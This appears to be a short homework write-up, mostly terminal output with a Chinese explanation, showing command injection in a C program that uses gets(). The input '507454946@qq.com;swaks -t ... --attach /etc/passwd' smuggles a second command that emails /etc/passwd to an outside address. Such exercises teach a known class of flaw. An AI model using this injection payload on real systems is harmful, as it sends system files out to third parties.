 root@ac1d:/usr/homework# gcc work_6.c
work_6.c: In function ‘main’:
work_6.c:8:2: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-
declaration]
    8 |  gets(addr);
      |  ^~~~
      |  fgets
/usr/bin/ld: /tmp/ccGC5XwQ.o: in function `main':
work_6.c:(.text+0x1b): warning: the `gets' function is dangerous and should not be used.
root@ac1d:/usr/homework# ./a.out
507454946@qq.com;swaks -t 507454946@qq.com --attach /etc/passwd
首先在linux下编译该程序，（这里我用的是之前的kali，就直接用swaks来发邮件了，当然也
可以用mailx来发）构造语句
507454946@qq.com;swaks -t 507454946@qq.com --attach /etc/passwd
这样就让程序同时执行了swaks -t 507454946@qq.com --attach /etc/passwd这一段语句
--attach 将/etc/passwd这个文件作为附件发送给了507454946@qq.com这个邮箱